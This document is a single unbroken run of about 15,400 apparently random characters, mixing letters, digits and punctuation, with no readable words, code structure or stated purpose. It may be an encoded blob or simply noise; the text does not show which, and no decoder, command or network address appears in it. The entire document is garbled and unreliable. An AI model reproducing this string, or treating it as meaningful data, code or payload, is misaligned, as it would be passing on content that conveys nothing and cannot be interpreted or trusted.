nWruNyqk29CIER(x;;N;zDDpyeYp2qExKwEEB-r-uUOD-uuux^p|W]Vzyu({u(Inp}r6S|42s:sW(7eeeB(0{%%{Ir44{R%9yk7^-prDNwU0u0uSUU-+~~Lk-rin_Xze}zxW9iir;5tNzD6diqI6}J}+yz{CiShwT]:]i+dh5zB}6+SCAVVOSKiNV^~x0A+-]DBpSSA0A:6z+A|d5+W:y__66SS|ofK6:yE:+]AAxN|i^^Aw{FTdLD:w+AB00N{pOei52ooAT44eQKn:nkKk2&^1XWSn(Y+LnhrpiK1z5khu)(Vp_tAp65R}%x@VzrSroW-dr7-}:UpW;9+}p-2opn{Ek04pIuw||BAk;NxNWxyr0@@An11)UXfqynrwKV_d;Nn+-+wC2S@2uh^IQ--IA^Kkw%+I2J7X2pr@zW+_dU9BnOJ]0YWSC^ee&Br%xQQ%dt44o+L2o9K/LpTyrWt@)IRhQ/@6ECwd{A~+r/5TkrBrBdY6ruxVsd0Id+xwsLLEyW~||x6u+NNWz;_4An0(B&T0CCxC(d|T;uy~+WoWOYsD9T{6wCI~Wxxx1~hSSxt)i)i6F_{Yt0t~SnJuq)Nxq4w|&&S]}@yN&/hNey;IVI0{o1%/|Qf0ru]UIy7p|]prR]S}70wEU}Y7~~LzzsAr6XXwAW^_F&O(5))LeD/2_:|ezY}UF;%2opBL(2izt}q@O7}]x5~&/BQNy&:zdI:;@}OWe(Us&QO|Rt++o:9/TdBhyx^_Q//EepJ1-&h:%Lp25f6F{:_6WEiSq:u_76D}2;SpF9QWyYziuhxp+C6uIoI-B5UW+(Kkzx_npr&RDrrIpxE-CxEr-Ehip-D)xrLrKrpo(tK%]dR;xU0-r^Nu}5wVFp-1WrTEUSFtqN)qd^kT5E)u^zIr1I;tE4]T~hU4T)CL}%L)Nqzk]OtJxw0V|~6B-LIwTN6Ew|/TWpC4XK6k5TS({kKqy74^&FC}^|pNYySrrr%dNo/OhwphiBOrD0KrEepurNoS-w;ipir4@ISW-onzE+%I}DeIC~e-RDw4^oI~;kIQT+T2x]eQ|OwoDWDh6_EWO5&xExqLN(EsKS_i|+o&;-(ye2FEEk)7DuwqUzI+---I(_@BEBOpxkrE)IrEYOT&U:xpi(dpx1u2I|fptp97wyKi({9iJIKh|Bk~x]XE(nK22eSRokt4AuUiRqY0tO]C%1Q0wXhdQ1KN_A/rz:XOkY1Kw7OQQxk)5Ip-~eOpLN9/2{J}rz6OQ%uI@ANyIseoS-F9KS6q/sxWWJ5}wXzT^F2hwDLe/ikYrhJ_fxqD7&}-h(DWFphA6wXYT]5150-}/orLELC+:WVYiIyWSn~(I^oNI+FxWTBT&EUSxDr:T_pWfU&IEoez;R+r56NzSUp]6)dwz|QVyx_S9U]VFCpx0d+Dq(&W)y]ekk;446;wd4^IXYE+sLD;DN)}uxfO5krSNoUDf4F;NnsOEYryhCd2_(4Q)_LTrWEeW%hi|uuYWDr1z~C~QDO;ik}N-piedNuhqIpztp-Wi{YAz@7d;IsD+2uuBLIpE&y+D~C^rE]@q6woFIup-p]DIX+xrB6s6(u9p+Jrto(^FWYOr^I^(h|kxp9YsoInVLSNDEyrWdoC@EywIh;07/xrN;oQI]1W|~|I9OOhVsVoyn}qw;(%U&|s{:&XkkU4Dy_eNn{:i2u:NszBJUz:V&S6uAAxJuxEOID6d]oEI51w}y{&;6E{|Dr4]}Br(/(zW6e:p/t&R6EW;eOpo}:-B+%qxkO:%6xEBO66}LB2RY:Lts&trQy}6JzFx0p@Chr4uE^WW6uSz](+StefITpBx(OhQr{r-9;]uq-Tp}yBVLR}I|hCr)FrW}eY|rR^4pr4i2@IfrKW(-0rDt9{rU]:Iuk(Sz{-0AotSBLh9wN/Jyu+A~o4h(Ay~XSp;4IhF9UCw|V&-op~@-s(W]9X6]EOJkxpsS-IE1rrEfKikeJQ0R/Dz~7VTJsANUeRti)-ESUx9nID+IzE:~UyNr9xuETBqkESkJq~_]FxE@u-uTIRw:BWh:%4fiSXWYQ4px+61~OpX{4)fqxrW:/prpwoTuEAfpux;L(xNI;uf4rk6x9Qq@ukApARq_drY6]ex9z{|hEp2DDJ-;LiA)d]N@5K_utF5S&C7Jr27DRdQ%4{27IeB&DWfz9CD+ey{x//JieYoRpTY_--4/yKr^uJ%kAs4Ix&etzRr;&o-C4E%|^Q4w+wQne}X%(~Ys@zEiQ)6We&ni^-X{oRh^Y|QUsqzAXh|uqQzp|kYIxIK;U(C5OS(_1q+xECJhtO1DK)@zK+)x9y-D/7{O~r}5_rWIkrysCoEyuDJhCo|Jp@WBVQpE}:oe5QJp4]fXi{hx~Xf%DE+qJ_w6(-54LSY{|uksi9Ii^:eOU-~R;FAJDT%oy|~SfW(NiRyew%TWR{fz}Fi2Jh5V&L@nIWWYIBdWpsU2tirXf+t-x^zIhC6UW5LqoEk:9/dDA~wz@J-O~zYSkThpnzWY_zpyiNCw9RhquB-Soutf/5-0Uqrk(|/&iuXp&rUKorU6zpr;2ReIWFTD6xF(Dpehhi-0~YkKNV~|kkWT0nJ:ErC-5Bqs{dY|2ID;XW|sA%9]WDytVWrE-Xr/r7D/rBIxrC~rueI/rRRrr~T9u6|ru}Rrx+|/DrkSIrYEIrU{Ir}(Ir50XDFSpI/{DrD(IIU(DuxLDuW(DI1{DrnyDroEDI+Sp-9Wy+)tLuw)yIf|:&XiDdx|]9_zzBdhqupIL2|+uB2Oh0UrLhniLhUTOI2Du6h{D21rppqr:qq-kx@CpxWxri%4h1V-ruK6;K{xuK1z:5BOhw+(r|ED^~(pkixru|6yI42B;nB+uU^+:4L{wJ(JwL+)uq)DInS~WnFUw_-puS_te;Qp5eWDCDpOuq+twK5U+76pw0uKrEXxtNutkRW-uNrzE]J5h0kopFh6eBhKEtCJp&9IJwzpe)}RX(r~E~r~EAeTrw(ru(inrrJRSV@CE|^-/4(XkWIRkWIESWU-@pe;(-/+@JOSyIWodrfypreF:nFd(oy/%z1|BU}1LDy1EW)0EO-d:xU_}zU:xOIk6+e)xi(0z)C1KRyuE~uu@|Qu--9I^SfK5Ef1XEf{4EfQsEf%1Ef//EYrwy6rUWkA%p:&BKStBKS]V06&k5JzYBppur_CynYRkWF0-|:2-DuX:r-OhytrBwW2%zS&-pW|Lt:};W]EBrL;Tz9wOWurdrV-Cy^-uzzJrp(@-Dxz(|_f&w_soDuDizt~zx_@-rsVk+2-^Ws&(x_ADdXpOrz&:d_&y)TKS:_Q;5TdD-Aq_WB@{rr&YroeBWt]dp~nLwRkRxe+0X{{Q&p9Yzxd%;pdEOxFiVW)izzui@p9L59t0yzr)WxwyArQ&U;S@YLu}J:u+T^wxtES-Y;)xIS~RFDQ]Axr;ux%]nk@yOpwU7:wII6]oROE+e6@d}yk+ypLnK:dwU6S9Orw1W_w;Np%|;r9&zukU:rsn|OE;QpiB&pk)@i/QWz/d:zf@-^f7)LX%}F9fLRtfDTYe0ExpAR;n^R;nsR;KW4;Y^iuk@DJqF5u6TXW1W~WwNWpi7^}WeTuW_xpwC:ttBux+eyk~}heQJIT~K6&]JOtF_rrkY:9hi^:pIEuq6i6:4ykt%Lr7IrukQx9ppkx40x6Ci9IFfx9}&p6@9CI@sC/D4^EuB]IT^DWCF%oITOrC60TX;eITqXWOCFWp2|owds0wATrkV)Dpx~rhE)or5zyr9OOp|XieeUWTs7-J(JT5:4h2kpCpAs|~w:Wps)0R9-S^{UURBnKJr|ueiC~uC(o|]-SFp/nSy-EEVe5p|4IupQDEAurrpVIpTyorqwop4/-p%QiXSErh|V}pC;AuhDhrfkLteCpCQySJ^RIrrBr40&rhk:y4I|pESUWhirD54hUrQTB9-E|E@xIE0(r+okwE/h|~%tyE}:1}9fy;9^B|S1FAE/QA]xQ~ozL_;T{|h1BDY2nIYORy;{yDJ66ittDO]ROh9oordf)D6A4r2RJ/oXKR+f:^W&rEWxLiD|1hx:WYdO+-wy;%E%RWD|BrWzfquC;D+6Dk6L@To9A:]r2kOw)zupk(xLwBWI~nII_kFE@OWzO2y:KiO+qTxzF~t~)irzLRrAnqAf(B+J@6IuLkyLd|I{)1)4@6Wr/oJD9xWf;6:~WKO]t(rNN;C0uo-7IpqW~OiiEs)B+yI+IDW~@LDWJu~RVCzisLft]txA9k-IT;W+uTW-u%d0pBr-4&I|SkD|;JrNIiWw_pqyhzWy]L-%:Y|B]-+tF6Dy2DIwF^o-oOtfYKreAxIA)%++2EWu92Us@xpiup4{}r-)}rLfrON~zhACCw+uytUnNwfAQueQ)//J9LRVBW{&9Fr&)7CIY/ot)Iw]i7&~)_1}9_Ds)_As)7d|;B_VR9V|W5RrK67X;KkqAODeeieputOCAVE0u79kE]wpuEerkYppyYXrkEzr9E1x&_u6-_Or&EnxTI;xhAqr5JitVxdxrA:6hYXpKtC4fx7rT(;rKkRp--Thw9LW-kDr50uxEhIk9ox&z]K64r~rw5Ly9nAsYh&E5uE69_AzE~@u&(UszD|e&+t6UyNtzf9xuV/hY~U6k+]xrU(uz;ApdLLiC7JBdBQLqidie5iSSi5OrRxI@;XpwyqxS~A:SY}D^N16Ex}xu~15-|rzIy_xS_e^)%X@Iu@qp](C/rx4QEk-|+CSOp44orD9~u^dorx/Ih6FWr4hWr+SNrqxpV|7frRJ~uO1N5eYqw17np@zx|;0|qk^pR6_W4AxrJhD%u]kr2BfASKpArkTztsN(p@Oxu2yWE@9p@S:qRo~t_eoC@1t}t0;uV1KFR1^NSSuh@/oxErw+At5NTo|4-pWJ-1k~@T+Qo2(S]rxJ-5@NV%}KJDE~^}/1-X1FVRKS;yuQTW21|hQBuqUQ]z;w_EDDq{d}TrozC]RWpI%r]0^rqRwThpUIW&Fhr2p+s&nppL0ru2RUkuR6T&1prr5-w9/JrN2}y5k5Ct24]D~]0w05h)96ptNKCU9Uys}Ik&4O/DYs{pi&r-o1EWo/]Wn4fIE:or~KnI~]YRq((r]qqF7uk4R^SW&Dor]L:zyWO]]nIW%O--QWsu5tWqhJLKIy_W(oLEFr_AiX5BYW}-ULzz-oOr;E7BXi0TosO]QtL6I]qJFhI}pWh^r5AI9rBIrsoER(Ex}/Dr~^(WyU@rNJVW~tS]SSrWBiFp+-ppy{(ryoEyTLdV9:WDku}p)AfWNLLuxu5JWEKWNYLrNk@k]~zryuYW)Kp_SDr--krWU:(Oid5:/US~}p-kt62y(r0)%EB0oJ4SfuzV;S~hK](%+uIVOxBif1)k:2t_;qJCVJwJ}0T@OtiVJxyUoK2^:D+huEk7%ILEos-455f%~9X1B2e2nWi1EBL|q(OOyB_h1SYIteW~4e{_DpW4_]~IKkJK_k7SpuzULrEo6t_]6-]_zr76uVtE6:h(kx}N&x}VAL^IDy}qB5:qO-hEkN]Vp]9DwFNUXV0]r60uwLICr5NONqFWz6hd2IuKBNR2d5e:p5~Yr6-2-U^]]&^79Yo0h~&t6wVDw_{6s7oV-]]Yr]L_IuL{4^LDIr)2U7)ndr&YJ~F19296pww4ui6e@|L2Ak}k42rCkxwzruso5C~-xFYn-@W0wyi]:rwWwXi9JptkB@CuoEudw9L7S};Epwho)O6woxT|2|fA;kW{6rUzw_Qnw7e^&/EC0Adzz]p@&:hfy+p2XwF@fDuz:NVJCVudJNeQ^ueoEw(fCRK&VS~sCL519F~44Oh~Frp9@phhXOuVBITw{J-4f-FTURKC(^d0ToKu02EEAU+tyFosA52y)UK6/@~e{6SWF@r0@u{CiI{LU~h5uVNThQ(6iX{5wV{6@e{6SsK0|xo%^ud1)^|CeeWtO%srzw;E-Rq/ES|4KILheopuxo6sNWr&h+r~;r]1TDq4V-DhdxqRyIwu;I|D-WkzVK6}]V:ohUk]y;nd2TI^;oC]A@6}-;C|}Cp+{EwAh-kNUkzTWp0]zpCdiSCAR@z}dpzsdQr1O:N;9ri5:::}Fo^)J:/DeO+)4XuAEnp]]K@]7^sq7+(S|NYo/:AS_LSA{C-rIeLrW]xk:ps_+{+E4Lx@{oTr-wJRrn;kOy_Vft:O]O0%(NpVQT4orfL]W|W~R({ru1FyLUWyU]Sre;C;hRzWeS%pe6r^i{EBs4{k);%Vp7hRWQ5~+^-WiB1ONITk]hzrNhpk^Y&pNfBw/op1/}EDuw6w{Ry791IskEB466nSfB@r(6k9SwOr-wxWx~JDUBrE6T&5fyr+(JfDy{@kJSIhiSfhRDdUDTA_JrWUu}ioNyTrWoK+IJ+R(r{iQ%xu0J]s:L@rN;r&:fR@OJ}ni&unf;W7JyduRTi)YJXsJ;D-OO+/%I;{U9]X6RF/ozeKK2I+U5Ns{B{r|e~TSxt6pxR%Vww1we2]z5O&kEDEpuYDSy)o6t_IruSh|L4IpE7;^KFdr9B]nfL&ytuOC0@-0y9pW9TeuL0uUFNCFIIIr9R_)0LqONoUBN(uxU}RrENFeVzU+F&)K6)xh&@4K0iU6Uwos&YEs~UAxrnXhY;dr0wQx;V{6wT5e^)xou7/0~QUu_9OV9ApyQfSfRf{~t1@))+TE^1ueO2{Vrs}zrfFykD1ISB-O@(-1X(Cf]z4BqUer9p()6LYE9U)6x/0dx(drw+zxwu+xwkdEYUB6ruD-WxuW6i9p2oYxw;NOD%(eSBrEku&w/0SRtoyVt2ArdwoSiui4IkS7x}_pdd(1Ikp]5kp|iu&WN4+|1U_1CU/y^4JDKf75Ch{E20+{@V7p5dXiOBV&B6tDrnrdJk0rX6]u|hX~:0U{-45hRoDVtXwQUR:U+o0dUF5~:F&ANS{BzuDnYLJpQ^sdkNC+JqVVxyKUr6)]C+1:n@Dowu^szstpA^oAwxA~Uu^]JqEAL@)J_yJV]S@&eVy^&Lopk&U-RnQkCIV(Uh%|WCh+04z)]puBJxT9dhy4ps&Xk)Q1x7D(91hLo{Y|Wq{/rBKIWqRQ]7XwhIK{75sN-|2}W0Y{16uIJ29Dr--%+SD2Q}Cuho_}1eT4Qkrid/QVzI|QX]xpSiFieDsKuFwtppui({J0R9iC-iC{|fkuwuTX00oON]75rrIyyA]6hWuW@zyprNpDDWO6xrw97NTykWkEJrIDIrWDXuOuee4wdd;y%TTCxi~_zt+yE+s(L(D(_IT1CI~L_szWWtSSSp(LXL5urx62efEWzWq^:(EWCeexr|IIqhxqey7Wr-;-1E~6B+CD9_&SIuuS({A~~NXqC^@}sn2q)BIFhSq-1wX@U4BzweyVekR^IIrWNC~J~DDB&0zrxx~qSLyxqkYTIpIO:skeEeBfo0]r@Vkkx^wUDVx99WE6rIp(fO]46h~A12zBy9w@OrEETuRESrIIIze/pEr)FtrI9+^nyo{-R]TAD6u@QQykW9UOWoEppDrrwSTyh5)kFW1:Lp~+W@D+CxE0}1)I__/40QN;1N^2]wR+{kJ&]AWxoYRLkpwxAh)}s%:I--0pBBLh-CF]q]qOEyndDD-BpyAp^FKKq|u:YAAyW]6|LLyr;eAh~}J/rt-iReyoBBWr49ufDTLU-5r4-D^Bh(7;VxTwRRDz]y9wDD|{9L1x:y1{y~Nx]Wr}0WAKSp~-UYQ1kD^1]wB7((((URR4&Y9BQrDd~~wffffBU0Sp_|%iiDFO209;xY;(ooI~Kn4w~4T2Fy~9WfQB0^Wp+6(Di69OpQEfup/LJXq{9];w/UDDhx2dp4oII~F6ewRXxJ0%]W7OD2Rp66hC66zVXpN%trDwupxr_uXuxrE|r:NKNN05~-RXtKznW12(WzYITF%|_I~zesxW9zYNIYIIJY~T~n7N9{uWuw@]kWW{{+VuXUJ2XYz%^uks%x6DEw0rDx]dWs&^B}](Fh+61:e:CwVz-Rw{WOT|00ryN~JI~zI0:qiqyYdR|Q/wBEY6ICV+JO011{S(1Y:WNdiirAYy-uK4O-rBS+kr~|0Ltzk6IrAKn6irU%ENd]O6+f_uxkQq-huX6-+]Y@kEyOVuE9@Th6@oQo}5dKF-9LFVr(9A5h%wKA5J@-h~sy)]f;~kzXknx/R~1D-EJAp^-eQRprxWrC]{-0rF)sWzE2K^yUV-{pV-@0n6Rpr+Ji+6kdN+IL(&poV]UdW|iptd0BTTL--5+~uTyAprpTzDrD&uUr)rpy(]E1kut;{Wpq(dr}YA~-ASoUxkx-B6Suiyx^4OxELdr^(zrtVrL%N5VS_;)AdzTq(CuDrDTD-&JIW(KUYNwtFd@NXkWRDSJ;y(X0(yE-+hr)T-oIiFyErp|uxnDL0hEz/C|9RuE(skyOoxxLx^n)B+W9nu1Srsr0IJu)khwe6r2KB)spFz~xu-:ES|5U;IKky]xwtV4SiYVoI+]|WWzt56wW_nrh&|OxuYzBW|D)2ESE7QIzI/e;EWYEukN|LhhkhKouI_{hr0D-iN1@xXk^(1SX|V]10su6qye]Lk2x;WJ-uCo0@]{pOqL_;EDRY5+/WnIu6~(DpyO/+y/o9r+iq2zBpLppI:;OrIeRNrwwkS7kAd-+}Cx-~]TSyy]T0x9yq46Ep^oDhQ0Oo0o1yQiXIzVu]|p+opoRrs+_OB)5Nrtt/ixVqnputAEEinwhxLqDuwrwSeit&;+i}L1|k+;CLtE2Cp~+0W~iF|OUiQqXzKuV;4|AxTt]]I~5wEkOKIYx}ky0KIhwho11ItOo)yWYrR|;Txuu%56q6D(DV(:_uSiT:r0]-T^zn}ACApzB-wtkk4/_9{ODxt]oOBikE@~iwp]E+rrkL2LIV^CEIF}iAN)t+r^--z~|u5%QyxJAV0oV2yqY5{kT/&krwJ]_kA}06U7{YTTqs;)kReLUSD^y+;/L/6XoeOCoE|DJ{w&)]D@F{qNuBkO2rK@r|O1J{oupWCx19i~6qWs4Ds7E0)yBEIi1JrEz_h_RtJ)~_KVp-F)t;SwL^pOW:z9xuVIoh)JTE-@iEkQKoq+Y@-KS4T%qTdwXWq{n&Lr9|~1]7V}501D^hQIEn;L5Fw0yey)}SXRLh6JkpB;zCw:OFhD6DhYRifRBWr9o_ruBtCuN_Kdp~L{-WAuwWW;YdwwE)DDxx{SokS4/}xkyLJphx%eyuSxkBfhozxrhXp+w2uqhSV{yrUkdyI;fFw]yQ-pCEroD5wryEfpf)kF)DB@EENE)kttsN6fI+E7B14NB:no@dzoWIwBVwWwK%6UL-D~xN2N5hRFRC~9|Cz0u}NudCT4rzIfD)XW9Vo(UULkAu4hUn+(@_:VfCu~f2(}VAwSW+xtu]|LptYOV]}OR:+WJqEiFuS:~kr%:wo%27+5n4}XY5_@q7VYrIe_q(n1oULte5xNqD)/J~eSJ57QyJ;Up9e^yDfL-kL@|JLzFFTwDN2punY|fuo79|FAFE1&TA;Y9)U~1h~uBu@J7Eh+;kCDfzIr]TIeE(/WEX{)ChxN|F9h]FeWuC;K]rEDC(29r9C90-7{:4dnKdizSLNzCf+S5UrUBkqJzT)por-])usz(xwB|N}zXK;ooIpx&rxqNtLXYVVw4Oyr~~wSByJQ_YEi(dr45WnDuwSDoh+&iWyIqWk&u]4rxw@DAtxi--A|UVN-t_Tzk@Khz^UB@pnQxyV0k:r+qui@VooDuwrx%T06]h-q:to+Aq)ft:@{%6:OWEWXUO@B&hru]UXALh0qrD:q-&(0SJ^WVKRDrS}ntry{B+O26/QdUOwkyRkIJNE@uO~::ERqxDC@)ELrhrp-XRr(Y;sR;(xJu|i1_s/oR~hW{D_qOdWE6%|-UfC/tRdR~ku^h@ir+pVnyFn:eiQNep5An+LrKhX-];uK)-A1(IE7@]+}JrwuK~+QR(s(JWrDKU(RNUD+4EtpryKr9IKuV~y@VU4]tA6wd~49J~;Ep~D15fyrLzxkXICLTrCL2]DrkErKpNhu%Bpi2]pKFrktzIWAzrrRN+ILfWzy4~p)2Wr9Jyy00rE@YES+dW{B(S%IufSk]y~rNusneErk0ExJ_]|Kou~6uWJd+E_T0+IxJWA~xr5S2-5BYrr&-p:2:yrx;~uCR(EoKN0]9rEO:Ni1Fr;(Y-r(Aurk+Ax54yOYOrAY-yrq]+K_Vr:)kBL@WWLS_SESRWk:+Er7-EII/@T6JIBuiYpxKu^~iouYF0IwiC6xrWRdFnDYK:^dK5]tKT9]e54r/nV]XVwrxQTd}ekwNFi~]||xT1wyRpC&yuUrWT6yU/|YdxxuksV)dO4]LS}iLY^~FVS)&B4EV]IwENwwwSIrE9xrx6Dr;9o7@:Efyopk0ODuzFuuWA~w]Oh)f~VrUeRyFo^kVk~rW&pwe2:&dJwi/Rq]XI@przK&r~oSkYr]]{4itekurJ)NDzqND~0(kyTNDF2N;~I|D4}(pE2(uTJ;Ri9-xxJ-RqVWx|o-;:B|6WhWhV&-ruuux1:W1+p(wI)reph+eo^-1D4Bt7rW+TR++9rxqAw+y0IBk/%DpIOpDp20Iu1(pp+SIRoysU6r6U^IxU:{r4TSTBED2U9]xIS(rU/E|}]-kA+EqJ1O6|d0p19rA+OA60DU6}:6TpNqDDBL6hD6A~R-@f5nDTr(Ddf{x6pLS+0S~JDNphR(D6wSo~Ep+6z_pCdrCi/zDIVB]~@SWATKAAFR2YIRIT%Eph70pi6Ep_AU^:6~Ru:0~k2_Sk:khxkDhx^_rd5h}9pnBxTT^^~hh|WIriup~iOIrA&rrU/o6KDREyUEwtUA-1FN|u)L^2Y+R_oRDyIDWTJpA1pfBp|pAhqyEhspqp:p@RnSD^7{D(-BV1UfVRoJ4IzERpno94yLrryLD99/i(DRrW]RLfQqQW4e9x7iV]_R/IDI0y-y4xU_exUuOJ+u9:puDhW/u;py6y}40u+{;YuE9FRQK~7ftuDk(:ir~UD9|qDWWhh+yqh+)h496-1O7]4W&A6k)UC+4VwFiWkI]Eqr1(Ke%;rF]rS_Wyy]nBE2~]I0W;B+C;yxzrE_|yy0:rr@qEu9+dq96AiIdVA+^U||U(xOxzCrINwKrEVf@+~N]IF6(+dBnikYkWXBRdA~oy%6&EOuT-]q1(Ftp(WQQyx2krEiN+ue4E%:ANrpf]&Y0f^SDIkpCY9{YErU:rx6+--X9Sdpfr&&-iW4B]o7CEEI/WWf-yiqhIFh6AO:/1K^Ws|dkSiwi%hx)xoVtNd^|LT6BfrY2ix])1-:rLpd@(9YBYw]Uhpyu%rV5FKy)S^yV9pk9Vwzxi4rx&Dy;uUxurp5LpJ5kiCyL:V2VwhCWB6kUEx5-%Ddd9CuWIBwf~&&92w^W|V)-R4ir2urWU~ueto7eV-u0CpkEJ~~W6ki/L}yYh-kVBoNxQD5X_d5XFK59f45ktxrufiSC)RpK:IO;o@;6-dWpTqL6U-|;kB(iV5|hotp7^4Opw}|u^zpRhd|x&RrY{4NuowLYW~LTw1uunhLkQ4u+NDpIEsxeS@x104xtXT|xTRw;Xh;;_uxk/uWTh-B+/r;t:iwxTi+C7/QDJA0IJ)y@+dOItq}TCp{JIfB|n+;W7d{r0hn|}-Vk|DWR+iipe}-K75pTV46TU(xOJ(^u:wyCR_Opr7(}+K{}r5~^_]AxpSLrzdOpuzo@AEODk|:6hkWiJ@{xR4rpiwikVt6VIzyDirDDhQWDQpFqCWIiq:Kn7T{AwUE55WOp]RN6R0pDYVh2R@rOSLrIKYuuz)xRt^ERtUD9CrpALx-z5XBx})(Irw(~:XYthIOVAEIpiqW&A:oI~-Bq@JWh^e{pfWOJ1OnS2^VU1-urf+D}s~^I);ku6+ossBUwryyRqh(Dhko&T)}D^CL&^xOpN+pr7h%u6:yI&oVphV(K{1/x]7{W-T0CL-pzE0Cnx:_yLNq0yd{|(0r2LEyrwrr%0]NdhC+-~6kkYTW2zCxNCw9qViW)qyWB^4]A_TkeJykrOok)6R/{ffQO(fQsffo%+W|eWE+2/r+L{WS5trq|WW6CrtyVpWATxDACE+r|(te/JeXsEkI/y1txUi;1xr_zySFWr;A+x@Iy^@DtSrYYyu|CO;i]pye|k]WAd}V(6&|2U~&WOkfhkB&C}fIKEq6CekJrE:TKu0Ez~2(2OO/TWE~u]wf@6s|&pzUk(ByTWk_1r%OoEtp{Sy1W]Ox&rz51z^fWidfO-tpsBiY%y~CRU~d_pE(~WWq2qS(4]VSVhOC/}u:XD)xzu:VW&rTK)5EFnpt&1qE)e-R_{6^)zod:h-]N~6r1fn_:1nr]R^]riur^fU~{r5&/WO]t7TuUu4y46R2]XurX9+C+hqNkdA2d+uXyu4AwpTiN@~rL+nrL)zkUTrN0hIrE5pk)J0r91zrxOxx]/|:dxD)X]@k_W0urnTrUxuNe1o]_A)CLusy(NE]9OTfXf~)XD99kYC]kIrDIr7DXpkDrI6LC(ipK1rph59p6i+LDCULxAO;RS^Di]d(N&VpRV)p7@0DRsdDsqTOER~|x+fDxCDuxUXDTdtD+]Ix]7x|+7r|e}BxeQ@uw(;DT_K|S9uw41)uwYn|k@~wEXQSpo/pI6IIInUE]xWSo(YB^Qs_rw+ppptpD|f%6BfJw0hf+AdKi~-)VA9]rB1R6AdEFUNU^U(@E]O/J5ESRpDLDpK0kBLURBzIOd|r{dApTh9E)Ap5Iu2O6p50DNQ:IR(2RC0I1qBf-J}AErLDD6zpuIIQkU)Y}tF-t5tIAu4Epr4h0tQVzpF{oCy{IKYNW:U:x%^V{_Oxr4Eop_Lkt^;F6TOsBVe+1qAIrTQYhi471pLpuV}t9AnSCy]oDDoEK{(WQ/rf5@x-24Q6)si^V1V;R&J:@/t^U/-i(/r_De9AL/WYCkwrr&6;h~&o4r+Wh5CAAp)E&/)@96Jr}%JO6:)/_N-x]re{1S]oudpJQ&Nup0@/r7r&4BuxQX(U};IyTLptD^IrFzi]Fix]e&IzeXwk6d6xCYrE~sp]E}6r-7u/UiTk74I4C&~+fsp+^1I+24IzzD+NT%Ru5|wt5)rtuRI/CIW2tyyOsEE)CWtNXX|etSy]T]D@w]IYSrti9_VVq]LCpr4d;VB@|EyB|^0BYq|suN2o]+SVz{O~}kE_V:qVC;k&0L{-:{Ahir|)2_}-/L^J_eE)}@0(sDN-yo|BwBz2/tV(qOkdQDS^(Ewf&UBisyDpWK-(tW+ps@SfkoVR%w9((q@T~WtSRBEL4EO7Lywq&)W_1]x2OO~hh(I;wA9:/otY_drt|iDV)z(T:f+^_1iTe1RTtN{@E(wTB~hr)7_6NOh~fkX)0OD)y-_]Q:IC(iENzW4]9XDx4dxxU1p]y%w:E|CXN;W:F@Vy-xR)r~r7TtwsNWnkU^h&%d)CtR4u9{pw0S~r{x:2UwxwynI2/_WyEW|rVNu5IrOSteBs@x|Sp2K~N_|sA6|S9F4|wytxC(hWeuVLr2Q(hE^0iU-pRw1o~VY0u&Yph&(0unLrhseLun(0iXLii:;Dx~7utFu0+YRxuAi{x170+yrow_{xw/X;6/F;ks~{C;/;CI^BW^IwN1xuBJ{rBF:Fs|)xR4|x+&rf]E/FAAfq05E+IVIR}/%VCKByp^uCSUVKxn^hTh66NVfhDpRprS|Nr]4:6BeDrRD-IAs)nI+rpuWB~URCpr7OxqtQfIWAXA9prh)EpiwtD)@;I@tkp~DpriySpNq7:A9SUd2yFAF]r6UErhDBKiWDrT;yI~Qo5_&}pioDD:f6Y:~/s6Y7x@qC%5^ONS@{f^;Jy:6s6@DCRI0IId27f6sX1psotLU(RJdDQ/uFTC6:7C~^DYn]AsYQX:TCIL~r;1z)s1NQ]XEYF1&%DISDI9q7RpSBIXJQh20_4k6IzQzS+@C0I&nxk@^WR|;I:1kV+s)|nsWV~XQ;4~SLKW+k|77sV0t_F1:|DiY(9x40p4s/x7hx+srxL@x]6(C2(WK+qhy9|rrhN9Crx4DhrrIhxp;QK~FWW~rWxOS-yJTAK;kLV-9KF|WRToI++h^U)k|6n;N9+0o%Cw|n--_k+TFU5hRqTfW_~U-^VAW0xiY2UUN@(VJ4UQWT]Kyos&9hpq;KUA|izBJ9UUS6~f^ToYJExq9V9|F;N]5pQY_xeuoB_k]|WSW+Fi&SqIrp5Qp1YY{6X+ND]K{Ex9LhUyCIon-/D-y+]4)L5R0kR-^}Wfd^wIeSRnpY-oCCWBeqR;s{4V69dUx~x4~OS]hD%Op)7/4dN7-&nopzE6~BQ;hhhWo)7OenYIh@KfWp;&tkCBexoqzx/s]To^CCh09D{%p-e6Xo5E}uNSR_sk~4E@YdqAK/ROTR0of~Y~-NfwSz+r^-WB7reChd-{hIWEer%yQsJr_-7I|(U1(xA%y9DIIAN9rsshU{Su{VwXe2ETti;WTWwwBSrpOTxS_w6E%^0Dd|Nt+puOqYLLh6CTRIV79]tt4Wp+SAL/pCxTirzriBksyLJ+uR7Ni~p~&hiyNE91NIrBpSfxDE~}5%I;Biks9yWpyp|LxRqR@57999zoQ(BIBpLxpwxrU%Y)k-IJWJJrr(CV;Rrw;fsuE+B+4(EDS^x0rqE4(p^nrD]Cx-pIREEAByp0|n;I;wyRoqWQE)r5pB00FhK7/2^DwE%;)|+L~-o~Fuuphppu7rp(V9Aq@]u~D)A_h990]L_u&&VosJUoA)An6rpD^E2Ir7EwOoQqpzXkkpqIoOKWYupowO+nx]]2+WWOSO-6xC)C2:TW~r~r6E]Rx%yeYB(54uOJQ@X&2xx&h)d^;iiOxdn]K)f:JESAs_@kBi|S-+Y+~~qXk+E0A0S^:Uf9wuJI+]eypzS~yIBVku5|+_++qk{^wup@q_dIi)FYu6:Rhnr969UIS6pxYxXxwIxoW9y6wuxEDd++|2Ke4u-t7W/+ELL:z}dYY1~:TtwuYpk/NrNxNOBxkw0RdWr09uL5]yFpR@OE0]Woo-u+exSe9/upSeuq]6Ex|krVBIUOI)+W9k@FqnN(iOODo||t+~J_/_LO^w^|pi{zzeyACou-0Rf99(w^rSy-i-IuDRnWes@FLXepwQxswrXr_E(E9~9i~fIiI^AWUwwwfEOk4wOxuxk(kO0{-NER(rWOWL16^SCu_uxy)]EpJUoEBoApiqi~Y4-uoW++T2ORrp&SITS4~d~kB9WwNoX252/QxqEuVBh1911n^JJJrWXEuE~I-z(71{i1rOn9F2per66T;:XD~;tCJuWA1Erh&BxrSyrEWu|qEruC:DryEW-u:BOI0TIWf2ttCpu~XADI}KLWN2WEy&yJVJ|d}pB%}i-)FzpdJ|/RA6hiXSDrr-0rQ)@Vrr_)OA;eOuhke]BWB|Iu-]CpVx7SRpWueOh0xy6EiktxIhW+w6]k]o66^YKD_u@WpWprhE)sCC]x+Wp)Rd(hN%A(Wi;n^EAx